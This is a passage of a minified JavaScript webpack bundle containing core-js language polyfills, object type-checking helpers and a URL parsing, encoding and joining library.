0===(L=P[V])?L:String(L));var H=P.groups;if(_){var U=A([F],z,B,f);void 0!==H&&j(U,H),R=w(r(o,void 0,U))}else R=E(F,f,B,z,H,o);B>=N&&($+=D(f,N,B)+R,N=B+F.length)}return $+D(f,N)}]}),!!f((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!P||I)},function(t,e,n){"use strict";var r=n(23),o=n(43),c=n(376),l=n(248);t.exports=function(t,e,n,f){f||(f={});var d=f.enumerable,h=void 0!==f.name?f.name:e;if(r(n)&&c(n,h,f),f.global)d?t[e]=n:l(e,n);else{try{f.unsafe?t[e]&&(d=!0):delete t[e]}catch(t){}d?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!f.nonConfigurable,writable:!f.nonWritable})}return t}},function(t,e,n){"use strict";var r=n(143),o=n(59),c=n(132),l=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:c?l(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";t.exports=!1},function(t,e,n){"use strict";var r=n(29),o=n(374),c=n(375),l=n(34),f=n(135),d=TypeError,h=Object.defineProperty,v=Object.getOwnPropertyDescriptor,m="enumerable",y="configurable",w="writable";e.f=r?c?function(t,e,n){if(l(t),e=f(e),l(n),"function"==typeof t&&"prototype"===e&&"value"in n&&w in n&&!n[w]){var r=v(t,e);r&&r[w]&&(t[e]=n.value,n={configurable:y in n?n[y]:r[y],enumerable:m in n?n[m]:r[m],writable:!1})}return h(t,e,n)}:h:function(t,e,n){if(l(t),e=f(e),l(n),o)try{return h(t,e,n)}catch(t){}if("get"in n||"set"in n)throw d("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},,function(t,e,n){"use strict";var r=n(67),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(13),o=n(17),c=n(110),l=n(37),f=n(52),d=n(72),h=n(369),v=n(101),m=n(246),y=n(117),w=n(24),_=n(112),x=w("isConcatSpreadable"),C=_>=51||!o((function(){var t=[];return t[x]=!1,t.concat()[0]!==t})),E=function(t){if(!l(t))return!1;var e=t[x];return void 0!==e?!!e:c(t)};r({target:"Array",proto:!0,arity:1,forced:!C||!y("concat")},{concat:function(t){var i,e,n,r,o,c=f(this),l=m(c,0),y=0;for(i=-1,n=arguments.length;i<n;i++)if(E(o=-1===i?c:arguments[i]))for(r=d(o),h(y+r),e=0;e<r;e++,y++)e in o&&v(l,y,o[e]);else h(y+1),v(l,y++,o);return l.length=y,l}})},function(t,e,n){"use strict";var r=n(81).has;t.exports=function(t){return r(t),t}},function(t,e,n){"use strict";var r=n(422),o=Object.prototype.toString;function c(t){return"[object Array]"===o.call(t)}function l(t){return void 0===t}function f(t){return null!==t&&"object"==typeof t}function d(t){if("[object Object]"!==o.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function h(t){return"[object Function]"===o.call(t)}function v(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),c(t))for(var i=0,n=t.length;i<n;i++)e.call(null,t[i],i,t);else for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.call(null,t[r],r,t)}t.exports={isArray:c,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!l(t)&&null!==t.constructor&&!l(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:f,isPlainObject:d,isUndefined:l,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:h,isStream:function(t){return f(t)&&h(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:v,merge:function t(){var e={};function n(n,r){d(e[r])&&d(n)?e[r]=t(e[r],n):d(n)?e[r]=t({},n):c(n)?e[r]=n.slice():e[r]=n}for(var i=0,r=arguments.length;i<r;i++)v(arguments[i],n);return e},extend:function(a,b,t){return v(b,(function(e,n){a[n]=t&&"function"==typeof e?r(e,t):e})),a},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(content){return 65279===content.charCodeAt(0)&&(content=content.slice(1)),content}}},function(t,e,n){"use strict";var r=n(13),o=n(412).trim;r({target:"String",proto:!0,forced:n(510)("trim")},{trim:function(){return o(this)}})},function(t,e,n){"use strict";var r=n(134),o=n(45);t.exports=function(t){return r(o(t))}},,function(t,e,n){"use strict";var r=n(45),o=Object;t.exports=function(t){return o(r(t))}},function(t,e,n){"use strict";var r=n(404).charAt,o=n(31),c=n(75),l=n(256),f=n(259),d="String Iterator",h=c.set,v=c.getterFor(d);l(String,"String",(function(t){h(this,{type:d,string:o(t),index:0})}),(function(){var t,e=v(this),n=e.string,o=e.index;return o>=n.length?f(void 0,!0):(t=r(n,o),e.index+=t.length,f(t,!1))}))},function(t,e,n){"use strict";var r=n(22),o=n(400),c=n(401),l=n(255),f=n(87),d=n(24),h=d("iterator"),v=d("toStringTag"),m=l.values,y=function(t,e){if(t){if(t[h]!==m)try{f(t,h,m)}catch(e){t[h]=m}if(t[v]||f(t,v,e),o[e])for(var n in l)if(t[n]!==l[n])try{f(t,n,l[n])}catch(e){t[n]=l[n]}}};for(var w in o)y(r[w]&&r[w].prototype,w);y(c,"DOMTokenList")},function(t,e,n){"use strict";var r=n(13),o=n(104).findIndex,c=n(130),l="findIndex",f=!0;l in[]&&Array(1)[l]((function(){f=!1})),r({target:"Array",proto:!0,forced:f},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(l)},function(t,e){var g;g=function(){return this}();try{g=g||new Function("return this")()}catch(t){"object"==typeof window&&(g=window)}t.exports=g},function(t,e,n){"use strict";var r=n(13),o=n(110),c=n(141),l=n(37),f=n(139),d=n(72),h=n(50),v=n(101),m=n(24),y=n(117),w=n(142),_=y("slice"),x=m("species"),C=Array,E=Math.max;r({target:"Array",proto:!0,forced:!_},{slice:function(t,e){var n,r,m,y=h(this),_=d(y),k=f(t,_),S=f(void 0===e?_:e,_);if(o(y)&&(n=y.constructor,(c(n)&&(n===C||o(n.prototype))||l(n)&&null===(n=n[x]))&&(n=void 0),n===C||void 0===n))return w(y,k,S);for(r=new(void 0===n?C:n)(E(S-k,0)),m=0;k<S;k++,m++)k in y&&v(r,m,y[k]);return r.length=m,r}})},function(t,e,n){"use strict";var r=n(22),o=n(23);t.exports=function(t,e){return arguments.length<2?(n=r[t],o(n)?n:void 0):r[t]&&r[t][e];var n}},function(t,e,n){"use strict";var r=n(23),o=n(97),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a function")}},function(t,e,n){"use strict";var r=n(13),o=n(380).includes,c=n(17),l=n(130);r({target:"Array",proto:!0,forced:c((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),l("includes")},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(265),l=n(45),f=n(31),d=n(267),h=o("".indexOf);r({target:"String",proto:!0,forced:!d("includes")},{includes:function(t){return!!~h(f(l(this)),f(c(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";n(496),n(498)},,,function(t,e,n){"use strict";var r=n(13),o=n(104).map;r({target:"Array",proto:!0,forced:!n(117)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(18),o=r({}.toString),c=r("".slice);t.exports=function(t){return c(o(t),8,-1)}},function(t,e,n){"use strict";t.exports=function(t){return null==t}},function(t,e,n){"use strict";var r=n(13),o=n(465);r({target:"Array",stat:!0,forced:!n(253)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){"use strict";n(389)("iterator")},function(t,e,n){"use strict";var r=n(18),o=n(552),c=n(81),l=c.Map,f=c.proto,d=r(f.forEach),h=r(f.entries),v=h(new l).next;t.exports=function(map,t,e){return e?o({iterator:h(map),next:v},(function(e){return t(e[1],e[0])})):d(map,t)}},,function(t,e,n){"use strict";var r=n(100);t.exports=function(t){return r(t.length)}},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(134),l=n(50),f=n(264),d=o([].join);r({target:"Array",proto:!0,forced:c!==Object||!f("join",",")},{join:function(t){return d(l(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(29),o=n(27),c=n(133),l=n(95),f=n(50),d=n(135),h=n(33),v=n(374),m=Object.getOwnPropertyDescriptor;e.f=r?m:function(t,e){if(t=f(t),e=d(e),v)try{return m(t,e)}catch(t){}if(h(t,e))return l(!o(c.f,t,e),t[e])}},function(t,e,n){"use strict";var r,o,c,l=n(463),f=n(22),d=n(37),h=n(87),v=n(33),m=n(247),y=n(138),w=n(114),_="Object already initialized",x=f.TypeError,C=f.WeakMap;if(l||m.state){var E=m.state||(m.state=new C);E.get=E.get,E.has=E.has,E.set=E.set,r=function(t,e){if(E.has(t))throw x(_);return e.facade=t,E.set(t,e),e},o=function(t){return E.get(t)||{}},c=function(t){return E.has(t)}}else{var k=y("state");w[k]=!0,r=function(t,e){if(v(t,k))throw x(_);return e.facade=t,h(t,k,e),e},o=function(t){return v(t,k)?t[k]:{}},c=function(t){return v(t,k)}}t.exports={set:r,get:o,has:c,enforce:function(t){return c(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!d(e)||(n=o(e)).type!==t)throw x("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){"use strict";var r=n(13),o=n(104).find,c=n(130),l="find",f=!0;l in[]&&Array(1)[l]((function(){f=!1})),r({target:"Array",proto:!0,forced:f},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(l)},function(t,e,n){"use strict";n.d(e,"a",(function(){return _t})),n.d(e,"b",(function(){return yt})),n.d(e,"c",(function(){return wt})),n.d(e,"d",(function(){return vt})),n.d(e,"e",(function(){return ft}));n(20),n(68),n(6),n(35),n(69),n(10),n(8),n(11);var r=n(26),o=n(1),c=n(238),l=n(240),f=n(107),d=n(239);function h(t){return Object(c.a)(t)||Object(l.a)(t)||Object(f.a)(t)||Object(d.a)()}var v=n(241),m=n(242),y=n(25);n(73),n(28),n(39),n(57),n(106),n(65),n(46),n(9),n(4),n(3),n(271),n(53),n(54),n(407),n(131),n(370),n(36),n(410);function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){Object(o.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function x(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return C(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return C(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){l=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(l)throw o}}}}function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var E=/[^\0-\x7E]/,k=/[\x2E\u3002\uFF0E\uFF61]/g,S={overflow:"Overflow Error","not-basic":"Illegal Input","invalid-input":"Invalid Input"},O=Math.floor,T=String.fromCharCode;function A(t){throw new RangeError(S[t])}var j=function(t,e){return t+22+75*(t<26)-((0!=e)<<5)},u=function(t,e,n){var r=0;for(t=n?O(t/700):t>>1,t+=O(t/e);t>455;r+=36)t=O(t/35);return O(r+36*t/(t+38))};function M(t){return function(t,e){var n=t.split("@"),r="";n.length>1&&(r=n[0]+"@",t=n[1]);var o=function(t,e){for(var n=[],r=t.length;r--;)n[r]=e(t[r]);return n}((t=t.replace(k,".")).split("."),(function(t){return E.test(t)?"xn--"+function(t){var e,n=[],r=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var c=t.charCodeAt(n++);56320==(64512&c)?e.push(((1023&o)<<10)+(1023&c)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,o=128,i=0,c=72,l=x(t);try{for(l.s();!(e=l.n()).done;){var f=e.value;f<128&&n.push(T(f))}}catch(t){l.e(t)}finally{l.f()}var d=n.length,p=d;for(d&&n.push("-");p<r;){var h,v=2147483647,m=x(t);try{for(m.s();!(h=m.n()).done;){var y=h.value;y>=o&&y<v&&(v=y)}}catch(t){m.e(t)}finally{m.f()}var a=p+1;v-o>O((2147483647-i)/a)&&A("overflow"),i+=(v-o)*a,o=v;var w,_=x(t);try{for(_.s();!(w=_.n()).done;){var C=w.value;if(C<o&&++i>2147483647&&A("overflow"),C==o){for(var E=i,k=36;;k+=36){var S=k<=c?1:k>=c+26?26:k-c;if(E<S)break;var M=E-S,D=36-S;n.push(T(j(S+M%D,0))),E=O(M/D)}n.push(T(j(E,0))),c=u(i,a,p==d),i=0,++p}}}catch(t){_.e(t)}finally{_.f()}++i,++o}return n.join("")}(t):t})).join(".");return r+o}(t)}var D=/#/g,P=/&/g,I=/=/g,L=/\?/g,$=/\+/g,N=/%5e/gi,R=/%60/gi,F=/%7b/gi,B=/%7c/gi,z=/%7d/gi,V=/%20/gi,H=/%2f/gi,U=/%252f/gi;function W(text){return encodeURI(""+text).replace(B,"|")}function Y(input){return W("string"==typeof input?input:JSON.stringify(input)).replace($,"%2B").replace(V,"+").replace(D,"%23").replace(P,"%26").replace(R,"`").replace(N,"^")}function G(text){return Y(text).replace(I,"%3D")}function X(text){return W(text).replace(D,"%23").replace(L,"%3F").replace(U,"%2F").replace(P,"%26").replace($,"%2B")}function K(){var text=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{return decodeURIComponent(""+text)}catch(t){return""+text}}function J(text){return K(text.replace($," "))}function Q(){return M(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}function Z(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",object={};"?"===t[0]&&(t=t.slice(1));var e,n=x(t.split("&"));try{for(n.s();!(e=n.n()).done;){var r=e.value.match(/([^=]+)=?(.*)/)||[];if(!(r.length<2)){var o=K(r[1].replace($," "));if("__proto__"!==o&&"constructor"!==o){var c=J(r[2]||"");void 0===object[o]?object[o]=c:Array.isArray(object[o])?object[o].push(c):object[o]=[object[o],c]}}}}catch(t){n.e(t)}finally{n.f()}return object}function tt(t){return Object.keys(t).filter((function(e){return void 0!==t[e]})).map((function(e){return n=e,"number"!=typeof(r=t[e])&&"boolean"!=typeof r||(r=String(r)),r?Array.isArray(r)?r.map((function(t){return"".concat(G(n),"=").concat(Y(t))})).join("&"):"".concat(G(n),"=").concat(Y(r)):G(n);var n,r})).filter(Boolean).join("&")}var et=Object.defineProperty,nt=function(t,e,n){return function(t,e,n){e in t?et(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n}(t,"symbol"!==Object(y.a)(e)?e+"":e,n),n},it=function(){function t(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(Object(v.a)(this,t),nt(this,"protocol"),nt(this,"host"),nt(this,"auth"),nt(this,"pathname"),nt(this,"query",{}),nt(this,"hash"),"string"!=typeof input)throw new TypeError("URL input should be string received ".concat(Object(y.a)(input)," (").concat(input,")"));var e=xt(input);this.protocol=K(e.protocol),this.host=K(e.host),this.auth=K(e.auth),this.pathname=K(e.pathname.replace(H,"%252F")),this.query=Z(e.search),this.hash=K(e.hash)}return Object(m.a)(t,[{key:"hostname",get:function(){return kt(this.host).hostname}},{key:"port",get:function(){return kt(this.host).port||""}},{key:"username",get:function(){return Et(this.auth).username}},{key:"password",get:function(){return Et(this.auth).password||""}},{key:"hasProtocol",get:function(){return this.protocol.length}},{key:"isAbsolute",get:function(){return this.hasProtocol||"/"===this.pathname[0]}},{key:"search",get:function(){var q=tt(this.query);return q.length>0?"?"+q:""}},{key:"searchParams",get:function(){var p=new URLSearchParams;for(var t in this.query){var e=this.query[t];if(Array.isArray(e)){var n,r=x(e);try{for(r.s();!(n=r.n()).done;){var o=n.value;p.append(t,o)}}catch(t){r.e(t)}finally{r.f()}}else p.append(t,"string"==typeof e?e:JSON.stringify(e))}return p}},{key:"origin",get:function(){return(this.protocol?this.protocol+"//":"")+Q(this.host)}},{key:"fullpath",get:function(){return X(this.pathname)+this.search+W(this.hash).replace(F,"{").replace(z,"}").replace(N,"^")}},{key:"encodedAuth",get:function(){if(!this.auth)return"";var t=Et(this.auth),e=t.username,n=t.password;return encodeURIComponent(e)+(n?":"+encodeURIComponent(n):"")}},{key:"href",get:function(){var t=this.encodedAuth,e=(this.protocol?this.protocol+"//":"")+(t?t+"@":"")+Q(this.host);return this.hasProtocol&&this.isAbsolute?e+this.fullpath:this.fullpath}},{key:"append",value:function(t){if(t.hasProtocol)throw new Error("Cannot append a URL with protocol");Object.assign(this.query,t.query),t.pathname&&(this.pathname=ht(this.pathname)+function(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(pt(input)?input.slice(1):input)||"/"}(t.pathname)),t.hash&&(this.hash=t.hash)}},{key:"toJSON",value:function(){return this.href}},{key:"toString",value:function(){return this.href}}]),t}();var ot=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,at=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,st=/^([/\\]\s*){2,}[^/\\]/;function ct(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"boolean"==typeof e&&(e={acceptRelative:e}),e.strict?ot.test(t):at.test(t)||!!e.acceptRelative&&st.test(t)}var lt=/\/$|\/\?/;function ut(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?lt.test(input):input.endsWith("/")}function ft(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return(ut(input)?input.slice(0,-1):input)||"/";if(!ut(input,!0))return input||"/";var t=h(input.split("?")),e=t[0],s=t.slice(1);return(e.slice(0,-1)||"/")+(s.length>0?"?".concat(s.join("?")):"")}function ht(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return input.endsWith("/")?input:input+"/";if(ut(input,!0))return input||"/";var t=h(input.split("?")),e=t[0],s=t.slice(1);return e+"/"+(s.length>0?"?".concat(s.join("?")):"")}function pt(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").startsWith("/")}function vt(input,t){var e=xt(input),n=_(_({},Z(e.search)),t);return e.search=tt(n),function(t){var e=t.pathname||"",n=t.search?(t.search.startsWith("?")?"":"?")+t.search:"",r=t.hash||"",o=t.auth?t.auth+"@":"",c=t.host||"",l=t.protocol?t.protocol+"//":"";return l+o+c+e+n+r}(e)}function mt(t){return t&&"/"!==t}var gt=/^\.?\//;function yt(base){for(var t=base||"",e=arguments.length,input=new Array(e>1?e-1:0),n=1;n<e;n++)input[n-1]=arguments[n];var r,o=x(input.filter((function(t){return mt(t)})));try{for(o.s();!(r=o.n()).done;){var c=r.value;if(t){var l=c.replace(gt,"");t=ht(t)+l}else t=c}}catch(t){o.e(t)}finally{o.f()}return t}function bt(input){return new it(input)}function wt(input){return bt(input).toString()}function _t(t,e){return K(ft(t))===K(ft(e))}function xt(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,e=input.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/);if(e){var n=Object(r.a)(e,3),o=n[1],c=n[2],l=void 0===c?"":c;return{protocol:o,pathname:l,href:o+l,auth:"",host:"",search:"",hash:""}}if(!ct(input,{acceptRelative:!0}))return t?xt(t+input):Ct(input);var f=input.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[],d=Object(r.a)(f,4),h=d[1],v=void 0===h?"":h,m=d[2],y=d[3],w=(void 0===y?"":y).match(/([^#/?]*)(.*)?/)||[],_=Object(r.a)(w,3),x=_[1],C=void 0===x?"":x,E=_[2],k=Ct((void 0===E?"":E).replace(/\/(?=[A-Za-z]:)/,"")),S=k.pathname,O=k.search,T=k.hash;return{protocol:v,auth:m?m.slice(0,Math.max(0,m.length-1)):"",host:C,pathname:S,search:O,hash:T}}function Ct(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1),e=Object(r.a)(t,3),n=e[0],o=void 0===n?"":n,c=e[1],l=void 0===c?"":c,f=e[2];return{pathname:o,search:l,hash:void 0===f?"":f}}function Et(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(":"),e=Object(r.a)(t,2),n=e[0],o=e[1];return{username:K(n),password:K(o)}}function kt(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^/:]*):?(\d+)?/)||[]).splice(1),e=Object(r.a)(t,2),n=e[0],o=e[1];return{hostname:K(n),port:o}}},,function(t,e,n){"use strict";var r=n(18);t.exports=r({}.isPrototypeOf)},function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},function(t,e,n){"use strict";var r=n(18),o=Map.prototype;t.exports={Map:Map,set:r(o.set),get:r(o.get),has:r(o.has),remove:r(o.delete),proto:o}},,,function(t,e,n){"use strict";var r=n(29),o=n(22),c=n(18),l=n(115),f=n(272),d=n(87),h=n(99).f,v=n(79),m=n(266),y=n(31),w=n(381),_=n(268),x=n(502),C=n(40),E=n(17),k=n(33),S=n(75).enforce,O=n(260),T=n(24),A=n(402),j=n(403),M=T("match"),D=o.RegExp,P=D.prototype,I=o.SyntaxError,L=c(P.exec),$=c("".charAt),N=c("".replace),R=c("".indexOf),F=c("".slice),B=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,z=/a/g,V=/a/g,H=new D(z)!==z,U=_.MISSED_STICKY,W=_.UNSUPPORTED_Y,Y=r&&(!H||U||A||j||E((function(){return V[M]=!1,D(z)!==z||D(V)===V||"/a/i"!==String(D(z,"i"))})));if(l("RegExp",Y)){for(var G=function(pattern,t){var e,n,r,o,c,l,h=v(P,this),_=m(pattern),x=void 0===t,C=[],E=pattern;if(!h&&_&&x&&pattern.constructor===G)return pattern;if((_||v(P,pattern))&&(pattern=pattern.source,x&&(t=w(E))),pattern=void 0===pattern?"":y(pattern),t=void 0===t?"":y(t),E=pattern,A&&"dotAll"in z&&(n=!!t&&R(t,"s")>-1)&&(t=N(t,/s/g,"")),e=t,U&&"sticky"in z&&(r=!!t&&R(t,"y")>-1)&&W&&(t=N(t,/y/g,"")),j&&(o=function(t){for(var e,n=t.length,r=0,o="",c=[],l={},f=!1,d=!1,h=0,v="";r<=n;r++){if("\\"===(e=$(t,r)))e+=$(t,++r);else if("]"===e)f=!1;else if(!f)switch(!0){case"["===e:f=!0;break;case"("===e:L(B,F(t,r+1))&&(r+=2,d=!0),o+=e,h++;continue;case">"===e&&d:if(""===v||k(l,v))throw new I("Invalid capture group name");l[v]=!0,c[c.length]=[v,h],d=!1,v="";continue}d?v+=e:o+=e}return[o,c]}(pattern),pattern=o[0],C=o[1]),c=f(D(pattern,t),h?this:P,G),(n||r||C.length)&&(l=S(c),n&&(l.dotAll=!0,l.raw=G(function(t){for(var e,n=t.length,r=0,o="",c=!1;r<=n;r++)"\\"!==(e=$(t,r))?c||"."!==e?("["===e?c=!0:"]"===e&&(c=!1),o+=e):o+="[\\s\\S]":o+=e+$(t,++r);return o}(pattern),e)),r&&(l.sticky=!0),C.length&&(l.groups=C)),pattern!==E)try{d(c,"source",""===E?"(?:)":E)}catch(t){}return c},X=h(D),K=0;X.length>K;)x(G,D,X[K++]);P.constructor=G,G.prototype=P,C(o,"RegExp",G,{constructor:!0})}O("RegExp")},function(t,e,n){"use strict";var r=n(13),o=n(42),c=n(29),l=n(22),path=n(390),f=n(18),d=n(115),h=n(33),v=n(272),m=n(79),y=n(111),w=n(371),_=n(17),x=n(99).f,C=n(74).f,E=n(43).f,k=n(457),S=n(412).trim,O="Number",T=l[O],A=path[O],j=T.prototype,M=l.TypeError,D=f("".slice),P=f("".charCodeAt),I=function(t){var e,n,r,o,c,l,f,code,d=w(t,"number");if(y(d))throw M("Cannot convert a Symbol value to a number");if("string"==typeof d&&d.length>2)if(d=S(d),43===(e=P(d,0))||45===e){if(88===(n=P(d,2))||120===n)return NaN}else if(48===e){switch(P(d,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+d}for(l=(c=D(d,2)).length,f=0;f<l;f++)if((code=P(c,f))<48||code>o)return NaN;return parseInt(c,r)}return+d},L=d(O,!T(" 0o1")||!T("0b1")||T("+0x1")),$=function(t){var e,n=arguments.length<1?0:T(function(t){var e=w(t,"number");return"bigint"==typeof e?e:I(e)}(t));return m(j,e=this)&&_((function(){k(e)}))?v(Object(n),this,$):n};$.prototype=j,L&&!o&&(j.constructor=$),r({global:!0,constructor:!0,wrap:!0,forced:L},{Number:$});var N=function(t,source){for(var e,n=c?x(source):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;n.length>r;r++)h(source,e=n[r])&&!h(t,e)&&E(t,e,C(source,e))};o&&A&&N(path[O],A),(L||o)&&N(path[O],T)},function(t,e,n){"use strict";var r=n(59),o=n(67);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},function(t,e,n){"use strict";var r=n(29),o=n(43),c=n(95);t.exports=r?function(object,t,e){return o.f(object,t,c(1,e))}:function(object,t,e){return object[t]=e,object}},function(t,e,n){"use strict";var r,o=n(34),c=n(385),l=n(250),f=n(114),html=n(386),d=n(137),h=n(138),v="prototype",m="script",y=h("IE_PROTO"),w=function(){},_=function(content){return"<"+m+">"+content+"</"+m+">"},x=function(t){t.write(_("")),t.close();var e=t.parentWindow.Object;return t=null,e},C=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,iframe,e;C="undefined"!=typeof document?document.domain&&r?x(r):(iframe=d("iframe"),e="java"+m+":",iframe.style.display="none",html.appendChild(iframe),iframe.src=String(e),(t=iframe.contentWindow.document).open(),t.write(_("document.F=Object")),t.close(),t.F):x(r);for(var n=l.length;n--;)delete C[v][l[n]];return C()};f[y]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(w[v]=o(t),n=new w,w[v]=null,n[y]=t):n=C(),void 0===e?n:c.f(n,e)}},,,,,function(t,e,n){"use strict";n(20),n(68),n(6),n(35),n(69),n(10),n(11);var r=n(533),o=n(536),c=n(538),l=n(273),f=n(540),d=n(541);function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function v(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){o(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return y(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var 